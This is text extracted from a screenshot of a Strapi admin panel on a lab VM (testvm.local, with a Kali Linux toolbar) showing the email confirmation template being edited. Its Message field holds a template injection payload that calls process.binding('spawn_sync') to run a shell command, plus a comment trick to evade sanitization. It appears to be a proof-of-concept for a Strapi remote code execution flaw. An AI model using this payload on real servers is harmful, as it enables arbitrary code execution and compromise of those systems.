 Settings - Email templates
testvm.local:1337/admin/settings/users-permissions/email-templates
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Strapi Dashboard
Workplace
Content Manager
PLUGINS
Content-Type Builder
Media Library
GENERAL
Plugins
Marketplace
Settings
NB Nigel Brown
Settings
GLOBAL SETTINGS
Overview
API Tokens
Internationalization
Media Library
Webhooks
ADMINISTRATION PANEL
Roles
Users
EMAIL PLUGIN
Configuration
USERS & PERMISSIONS PLUGIN
Roles
Providers
Email templates
Advanced settings
Email templates
NAME
Edit email template Email address confirmation
Shipper name
Administration Panel
Shipper email
no-reply@strapi.io
Response email
Subject
Account confirmation
Message
<p>Thank you for registering!</p>
<%= `${ process.binding("spawn_sync").spawn({"file":"/bin/sh","args":["/bin/sh","-c","mkdir /tmp/strapi-confirm;
touch /tmp/strapi-confirm/rce"],"stdio":[{"readble":1,"writable":1,"type":"pipe"},
{"readble":1,"writable":1,"type":"pipe"/*<>%=*/}]}).output }` %>
Cancel
Finish